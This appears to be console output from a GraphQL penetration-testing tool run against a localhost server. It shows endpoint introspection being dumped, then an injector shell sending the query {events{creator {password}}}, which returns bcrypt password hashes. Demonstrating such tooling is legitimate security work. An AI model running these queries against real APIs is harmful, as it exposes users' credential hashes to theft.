 DUMPING  INTROSPECTIONS
SAVING INTROSPECTIONS OF http://localhost:3000/graphql IN ---> __localhost:3000_graphql
SAVING INTROSPECTIONS OF http://localhost:3000/graphql IN ---> __localhost:3000_graphql
SAVING INTROSPECTIONS OF http://localhost:3000/graphql/console IN ---> __localhost:3000_graphql_console
SAVING INTROSPECTIONS OF http://localhost:3000/graphql/schema.json IN ---> __localhost:3000_graphql_schema.json
SAVING INTROSPECTIONS OF http://localhost:3000/graphql/schema.xml IN ---> __localhost:3000_graphql_schema.xml
SAVING INTROSPECTIONS OF http://localhost:3000/graphql/schema.yaml IN ---> __localhost:3000_graphql_schema.yaml
[ SWITCHING TO INTERACTIVE INJECTOR SHELL ]
[graphqlInjector] save_url http://localhost:3000/graphql
[graphqlInjector] run {events{creator {password}}}
payload ---> {'query': '{events{creator {password}}}'}
{
"data": {
"events": [
{
"creator": {
"password": "$2a$12$Rc.SP2g8YpjP3UOo3j5X8.bZSV69zpl.gEobVLIBzDbNwlyYzu0Wu"
}
},
{
"creator": {
"password": "$2a$12$Rc.SP2g8YpjP3UOo3j5X8.bZSV69zpl.gEobVLIBzDbNwlyYzu0Wu"
}
},
{
"creator": {
"password": "$2a$12$Rc.SP2g8YpjP3UOo3j5X8.bZSV69zpl.gEobVLIBzDbNwlyYzu0Wu"
}
}
]
}
}